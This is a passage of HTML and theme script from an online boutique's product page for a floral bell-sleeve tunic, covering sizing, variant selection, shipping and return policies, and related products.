            <div id="size-page" style="display:none;" class="size-page" ><p>We are proud to offer a variety of awesome styles from different designers, but it also means that sizing varies from item to item.</p>
<p>We hand measure each style and  provide measurements in the item descriptions to help you pick your perfect size.</p>
<p>If you need more information or assistance just give us a call  (<a href="callto:561-883-1811">561-409-3695</a>) </p>
<p> or send us an e-mail ( <a href="mailto:info@VioletSkyeBoutique.com">info@VioletSkyeBoutique.com</a>). </p>
<p> </p>
<p><strong>This Size Chart is for reference only.  Please go by the sizing provided on our individual product pages.</strong></p>
<p> </p>
<table style="margin-left: auto; margin-right: auto;" width="383" height="30">
<tbody>
<tr>
<td style="width: 544px;"></td>
<td style="width: 544px; text-align: center;">S</td>
<td style="width: 544px; text-align: center;">M</td>
<td style="width: 544px; text-align: center;">L</td>
<td style="width: 544px; text-align: center;">XL</td>
<td style="width: 544px; text-align: center;">1X</td>
<td style="width: 544px; text-align: center;">2X</td>
<td style="width: 544px; text-align: center;">3X</td>
</tr>
<tr>
<td style="width: 544px;"></td>
<td style="width: 544px; text-align: center;">2-4</td>
<td style="width: 544px; text-align: center;">6-8</td>
<td style="width: 544px; text-align: center;">10-12</td>
<td style="width: 544px; text-align: center;">12-14</td>
<td style="width: 544px; text-align: center;">14-16</td>
<td style="width: 544px; text-align: center;">18-20</td>
<td style="width: 544px; text-align: center;">22-24</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Bust</td>
<td style="width: 544px; text-align: center;">35-36</td>
<td style="width: 544px; text-align: center;">37-38</td>
<td style="width: 544px; text-align: center;">39-40</td>
<td style="width: 544px; text-align: center;">40-42</td>
<td style="width: 544px; text-align: center;">42-44</td>
<td style="width: 544px; text-align: center;">44-46</td>
<td style="width: 544px; text-align: center;">46-48</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Waist</td>
<td style="width: 544px; text-align: center;">27-28</td>
<td style="width: 544px; text-align: center;">29-30</td>
<td style="width: 544px; text-align: center;">31-32</td>
<td style="width: 544px; text-align: center;">33-35</td>
<td style="width: 544px; text-align: center;">35-37</td>
<td style="width: 544px; text-align: center;">37-39</td>
<td style="width: 544px; text-align: center;">40-42</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Hip</td>
<td style="width: 544px; text-align: center;">36-37</td>
<td style="width: 544px; text-align: center;">38-39</td>
<td style="width: 544px; text-align: center;">40-41</td>
<td style="width: 544px; text-align: center;">42-44</td>
<td style="width: 544px; text-align: center;">44-46</td>
<td style="width: 544px; text-align: center;">46-48</td>
<td style="width: 544px; text-align: center;">50-52 </td>
</tr>
</tbody>
</table></div>

            <div class="outofstock">
              
            </div>

            
            <select name="id" data-productid="1470006722617" id="productSelect" class="product-single__variants">
              
                

                  
                  <!--                 <option  selected="selected"  data-sku="ang-b9u98-a629-1X" value="14016584253497">1X - $59.99 USD</option> -->

                  <option  selected="selected"  data-sku="ang-b9u98-a629-1X" data-variants="1x;;" value="14016584253497">1X - $59.99 USD</option>
                
              
                

                  
                  <!--                 <option  data-sku="ang-b9u98-a629-2X" value="14016584286265">2X - $59.99 USD</option> -->

                  <option  data-sku="ang-b9u98-a629-2X" data-variants="2x;;" value="14016584286265">2X - $59.99 USD</option>
                
              
                
                  <option disabled="disabled">
                    3X - Sold Out
                  </option>
                
              
            </select>
              
             
			
             
              
              
              	
                  
                    












<style>
  label[for="product-select-option-0"] { display: none; }
  #product-select-option-0 { display: none; }
  #product-select-option-0 + .custom-style-select-box { display: none !important; }
</style>
<script>$(window).load(function() { $('.selector-wrapper:eq(0)').hide(); });</script>






<div class="swatch clearfix" data-option-index="0">
  <div class="title-swatch">
    <label class="header">Size</label> <a href="#size-page" class="size_chart" data-remodal-target="size-chart1470006722617" data-no-instant>Size Guide</a>
  </div>
  <div class="swatch-container ">
    
    
    
    
    
     
    
    <div data-value="1X" data-variant="14016584253497" class="swatch-element 1x available active ">
      
        <input id="swatch-0-1x" type="radio" name="option-0" value="1X" checked />
      
        <label for="swatch-0-1x" >
          1X
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .1x').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
    
    
    
     
    
    <div data-value="2X" data-variant="14016584286265" class="swatch-element 2x available ">
      
        <input id="swatch-0-2x" type="radio" name="option-0" value="2X" />
      
        <label for="swatch-0-2x" >
          2X
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .2x').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
    
    
    
     
    
    <div data-value="3X" data-variant="14016584319033" class="swatch-element 3x soldout ">
      
        <input id="swatch-0-3x" type="radio" name="option-0" value="3X" />
      
        <label for="swatch-0-3x" >
          3X
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
    
  </div>
</div>



                  
                
              
				
              
              
              
              
              <div class="form__control qty-block">
                <label for="Quantity" class="quantity-selector">Quantity</label>
                <div class="productarea">
                  <button class='product-minus' > <i class="fa fa-minus" aria-hidden="true"></i> </button>
                  <input class="product__quat" type="text" pattern="[0-9]*" name="quantity" min="1"  step="1" value="1" required="required">
                  <button class='product-plus' > <i class="fa fa-plus" aria-hidden="true"></i> </button>
                </div>
              </div>

              
              
              <button type="submit" name="add" id="AddToCart" class="btn">
                <span class="productValue">$59.99</span> - ADD TO CART  <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="productQtd">(1 ITEM)</span>
              </button>
              
<!--               <button type="submit" name="add" id="outofstcok1" class="btn" style="display:none" disabled >
                Sold Out
              </button> -->
              
              	
			 
              
              
            <input type="hidden" name="product-id" value="1470006722617" /></form>
            
            
            
            
              
                


  
  
  

              
            
              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/secure-partners_700x.png?v=87650759922066332931659763368" class='paymentimg' />
              
              <div id="facebook-marker"></div>
              <div id="shopmessage-checkbox"></div>
            
      
        <div class="prod_description">
          <div id="tabs" class="panel-group">
            <ul class="nav tabs">
              
              <li class="active"><a data-toggle="tab" href="#tabs-1">Description</a></li>
              

              
              <li><a data-toggle="tab" href="#tabs-2">Shipping & Returns</a></li>
              

              

              
            </ul>

            
            <div id="tabs-1" class="tab-pane"><p><span class="a-list-item">We love the bohemian vibe this tunic has. It features a crossed V-neckline, layered  bell sleeves and an a-line fit.  Pair this up with jeans and heels (or your favorite booties)  for a chic look. <br></span></p>
<p><span class="a-list-item">- 1X Bust 50" L 31" : 2X B 52" L 31" : 3X Bust 54" L 31"</span></p>
<p><span class="a-list-item">- rayon</span></p>
<ul class="a-list-item"></ul></div>
            

            
            <div id="tabs-2" class="tab-pane">
              		<h3>We offer several domestic shipping options:</h3>
<p> Standard Shipping on Orders over $150 - <strong>Free</strong></p>
<p>Standard Shipping on Orders Under $150 - <strong>$7.50</strong></p>
<p>Priority Shipping - approx three business days - <strong>$14.95</strong>          </p>
<p>  Please keep in mind that your shipping is calculated from your final sale price not including sales tax.</p>
<p>You can expect to receive you order within  3 - 8 business days.</p>
<p> If you are interested in Overnight shipping please call us at 561-409-3695  to make arrangements.</p>
<p>We ship all orders as quickly as possible, please be advised that there may be delays in shipping during holiday, sales and peak shipping days.</p>
<p>We do not ship on Saturdays, Sundays, or holidays.</p>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">International Shipping </strong></p>
<p data-mce-fragment="1">International orders may take up to 4 weeks for arrival depending upon customs, shipping method, and size of package.</p>
<p data-mce-fragment="1">Additional delays may apply depending on which of our fulfillment centers your items are located in. Please allow an additional 7 business day processing time. If your purchased items are in our secondary fulfillment centers, your items will have to be shipped to our local warehouse first before shipping internationally.</p>
<p data-mce-fragment="1">Shipping methods &amp; costs will be calculated at checkout based on your delivery address.</p>
<p data-mce-fragment="1">All duties, taxes, or fees required to be paid for purchased items will be collected at checkout</p>
<p data-mce-fragment="1">Violet Skye Boutique is not responsible for any duties or taxes incurred on an international shipment.</p>
              		<p><!-- x-tinymce/html --></p>
<div><span style="font-weight: bold;">Return Policy</span></div>
<div>
<div><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> </span></div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns are accepted 30 days from your order date.  Returned items must be unworn, undamaged, unwashed, and have original tags still intact. We offer returns for <strong>store credit.</strong> <strong>We do not offer refunds</strong>.  We do not accept returns for earrings, jewelry,  accessories, undergarments, or anything marked "final sale" or “sale”, or any items discounted 25% or more. </span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Redo Returns: </strong></span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">We have partnered with Redo to provide customers a seamless return experience.</span>
</div>
<div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-With Redo Returns, customers can start a return anytime with automatic labels. </span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-Redo Coverage provides Free Returns for Store Credit  + Package Protection. You can initiate a return through our <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">returns portal</a>.</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-If you decide to opt out of Redo Coverage you can still initiate a return through our <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">returns portal</a> and purchase a label</span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Return Steps:  </strong></span>
<ol>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Start your return here: <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">Return Portal</a></span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">You will need your order ID &amp; zip code</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Select which items you would like to return</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">If you checked out with Redo, your return is covered! Otherwise, you can purchase a label </span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Print your label and attach it to the top of the package, then drop it off at any USPS location</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns must be shipped within 15 days of requesting a label.</span></li>
<li>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Once we receive your return, please allow 3 to 5 business days for your Store Credit to be issued. You will receive a confirmation email once the return has been processed.</span>
<p><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">**If you don’t see the Store Credit in your email inbox, please check your spam/ junk folder.</span></p>
</li>
</ol>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">*If you selected our self-service option, please include your order number in your package and return it to the address below:</span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Violet Skye Boutique Returns</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">10026 Spanish Isles Blvd B1</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Boca Raton, Florida 33498 </span>
</div>
<div><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> </span></div>
<div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Please note the following:</strong></span>
<ul>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns must be received within 30 days of your order date. </span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Orders cannot be changed, modified, or canceled after checkout.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">At this time we <strong>do not offer exchanges</strong></span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Shipping &amp; handling costs are not refundable</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Clearance &amp; Sale items are final sale and cannot be returned</span></li>
<li>If you received Free Shipping on your order and you return the items, original shipping costs (charges to ship order to customer) will be deducted from store credit.</li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returned items must have tags still on and be returned in original packaging</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returned items must have no visible signs of wear or use</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">If items smell of perfume, are marked with makeup or deodorant, show signs of wear, or have traces of animal hair they will not be valid for return and no refund will be issued.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Unapproved items will be returned at your expense.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Defects must be reported within 3 days: before items are worn, washed or tags have been removed.</span></li>
</ul>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> Please email us at info@violetskyeboutique.com or call us at <a style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;" href="tel:7472005463">(561) 409-3695</a> if you have any questions or need assistance.</span>
</div>
<!--               <p>a a a a a&nbsp;</p> -->
            </div>
            
            

            
          </div>
        </div>
      
    </div>
    


  <div class="ssw-widget-share-links-html-1"
       id="ssw-widget-share-links-html-1-1470006722617" data-title="Floral Layered Bell Sleeve Tunic, Multi"
       data-handle="floral-layered-ruffle-sleeve-tunic-multi"
       data-images="//violetskyeboutique.com/cdn/shop/products/B9U98-A629_5_small.jpg?v=1546656183"
       data-campaign-id="1"></div>

<script type="text/javascript" defer>
  (function () {
    var _sswAddEventListener = window.addEventListener;
    if(typeof sswAddEventListener === 'function'){
      _sswAddEventListener = sswAddEventListener;
    }
    _sswAddEventListener('sswsharingjsloaded', function () {
      var callback;
      var campaign_id = 1;
      callback = function (ssw) {
        if (campaign_id && ssw.usercheckResponse.sharing && ssw.usercheckResponse.sharing.campaign_ids && ssw.usercheckResponse.sharing.campaign_ids.indexOf(campaign_id) !== -1) {
          var ogimg = ssw("meta[property='og:image:secure_url']").attr("content");
          if (!ogimg || ogimg.length <= 0) {
            ogimg = ssw('img')[0].src;
          }
          sswLoadCampaignShareLinks(campaign_id, ssw.usercheckResponse.sharing.campaigns[ssw.usercheckResponse.sharing.campaign_ids.indexOf(campaign_id)].campaign_type, {
            product_id: '1470006722617',
            handle: 'floral-layered-ruffle-sleeve-tunic-multi',
            location: location.pathname,
            ogimg: ogimg
          });
        }
      };
      sswUserChecked(callback);
    });
  })();
</script>


      
    
    
    
    
  </div>
  </div>
  

  

	
    
    
  
  
  
  
  
    
    
    
    
    
    <div id="ssw-widget-recommends-html" class="gw-container ssw-html-widget ssw-new-widget ssw-review-widget-lazyload" data-request-url="review/index" data-product_id="1470006722617" data-new_widget="1" data-additional_params="new_widget" tabindex="0" aria-label="Review widget"></div>
  


      


<div class="ssw-html-widget ssw-instagram-widget wrapper" data-module="service" data-name="instagramPhotos" data-product_id="product.id" data-tagged="1" data-type="slide">
  <div class="ssw-page-loading">
    <span class="ssw-spin ssw-loader"></span>
  </div>
</div>


  
  
  <div id="shopify-section-relatedproducts" class="shopify-section">
<hr>
<div class="product-template__container page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-relatedproducts" data-section-id="relatedproducts" data-section-type="product" data-enable-history-state="true">




























  
    
      
      
      






  
  
  

    


  

  

  

  <aside class="grid">
    <div class="grid__item">
      
      <header class="section-header">
        <h2 class="section-header__title"><strong>Other fine products</strong></h2>
      </header>
      
      <div class="collection_products">
        
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='copy-of-south-beach-embroidered-top-black-1'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/copy-of-south-beach-embroidered-top-black-1" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/m12884_black_3__12_400x.jpg?v=1679332873" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/m12884_black_3__12_400x.jpg?v=1679332873); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="andree by unit / savanna jane south beach embroidered top black"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/copy-of-south-beach-embroidered-top-black-1">South Beach Embroidered Top, Black</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$59.99</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='babydoll-embroidered-top-navy'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/babydoll-embroidered-top-navy" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/18431_navy_2_400x.jpg?v=1627926520" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/18431_navy_2_400x.jpg?v=1627926520); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="Andree by unit / Savanna Jane Babydoll Embroidered Top"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/babydoll-embroidered-top-navy">Babydoll Embroidered Top, Navy</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$48.00</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='embroidered-serape-babydoll-top'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/embroidered-serape-babydoll-top" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/t10149_multi_6_400x.jpg?v=1652368547" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/t10149_multi_6_400x.jpg?v=1652368547); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="Andree by unit / Savanna Jane Serape Babydoll Embroidered Top"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/embroidered-serape-babydoll-top">Embroidered Serape Babydoll Top</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$66.00</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='leopard-embroidered-top-cream-camel'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/leopard-embroidered-top-cream-camel" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/17802-1_cream_camel_5__4_400x.jpg?v=1661786612" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/17802-1_cream_camel_5__4_400x.jpg?v=1661786612); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="andree by unit / savanna jane leopard Print Embroidered Top cream camel"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/leopard-embroidered-top-cream-camel">Leopard Embroidered Top, Cream / Camel</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$69.99</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
               
  
      </div>
    </div>
  </aside>

  


 
</div>


</div>
  

  
    <div id="recently-viewed-products" class="grid-uniform" style="display:none">
      <h2 style="display:none;"><strong>Recently Viewed Products</strong></h2>
    </div>
  
  
  
  <script src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  <script>
    var selectCallback = function(variant, selector) {
      timber.productPage({
        money_format: "${{amount}}",
        variant: variant,
        selector: selector
      });
    };

    jQuery(function($) {
      new Shopify.OptionSelectors('productSelect', {
        product: {"id":1470006722617,"title":"Floral Layered Bell Sleeve Tunic, Multi","handle":"floral-layered-ruffle-sleeve-tunic-multi","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eWe love the bohemian vibe this tunic has. It features a crossed V-neckline, layered  bell sleeves and an a-line fit.  Pair this up with jeans and heels (or your favorite booties)  for a chic look. \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e- 1X Bust 50\" L 31\" : 2X B 52\" L 31\" : 3X Bust 54\" L 31\"\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e- rayon\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e","published_at":"2018-02-25T11:28:35-05:00","created_at":"2018-07-25T13:22:43-04:00","vendor":"Angie","type":"tops","tags":["$25 - $50","1X","2X","3X","as","Casual","maxretail","plus-size","SPRING","tunic-plus-size","Under 50$"],"price":5999,"price_min":5999,"price_max":5999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":14016584253497,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"ang-b9u98-a629-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Floral Layered Bell Sleeve Tunic, Multi - 1X","public_title":"1X","options":["1X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14016584286265,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"ang-b9u98-a629-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Floral Layered Bell Sleeve Tunic, Multi - 2X","public_title":"2X","options":["2X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14016584319033,"title":"3X","option1":"3X","option2":null,"option3":null,"sku":"ang-b9u98-a629-3X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Floral Layered Bell Sleeve Tunic, Multi - 3X","public_title":"3X","options":["3X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_5.jpg?v=1546656183","\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_1.jpg?v=1546656183","\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_3.jpg?v=1546656183","\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_4.jpg?v=1546656183"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_5.jpg?v=1546656183","options":["Size"],"media":[{"alt":null,"id":1964072796217,"position":1,"preview_image":{"aspect_ratio":0.459,"height":1583,"width":726,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_5.jpg?v=1546656183"},"aspect_ratio":0.459,"height":1583,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_5.jpg?v=1546656183","width":726},{"alt":null,"id":1964075548729,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_1.jpg?v=1546656183"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_1.jpg?v=1546656183","width":1000},{"alt":null,"id":1964072665145,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_3.jpg?v=1546656183"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_3.jpg?v=1546656183","width":1000},{"alt":null,"id":1964072697913,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_4.jpg?v=1546656183"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_4.jpg?v=1546656183","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eWe love the bohemian vibe this tunic has. It features a crossed V-neckline, layered  bell sleeves and an a-line fit.  Pair this up with jeans and heels (or your favorite booties)  for a chic look. \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e- 1X Bust 50\" L 31\" : 2X B 52\" L 31\" : 3X Bust 54\" L 31\"\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e- rayon\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e"},
        onVariantSelected: selectCallback,
        enableHistoryState: true
      });

      // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
      
      $('.selector-wrapper:eq(0)').prepend('<label for="productSelect-option-0">Size</label>');
                                           

                                           // Hide selectors if we only have 1 variant and its title contains 'Default'.
                                           
    });
  </script>
  
  
  <script>
    var variantImages = {},
        thumbnails,
        variant,
        variantImage,
        optionValue,
        productOptions = [];
    
    variant = {"id":14016584253497,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"ang-b9u98-a629-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Floral Layered Bell Sleeve Tunic, Multi - 1X","public_title":"1X","options":["1X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "1X";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "1X" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":14016584286265,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"ang-b9u98-a629-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Floral Layered Bell Sleeve Tunic, Multi - 2X","public_title":"2X","options":["2X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
